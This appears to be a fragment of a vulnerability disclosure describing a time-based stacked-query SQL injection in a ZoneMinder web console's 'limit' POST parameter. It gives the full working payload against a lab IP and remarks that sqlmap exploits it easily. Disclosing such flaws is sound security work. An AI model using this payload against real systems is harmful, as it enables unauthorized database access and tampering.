 2)SQL Injection
Example Url:http://192.168.241.131/zm/index.php
Parameter: limit (POST)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: view=request&request=log&task=query&limit=100;(SELECT *
FROM (SELECT(SLEEP(5)))OQkj)#&minTime=1466674406.084434
Easy exploitable using sqlmap.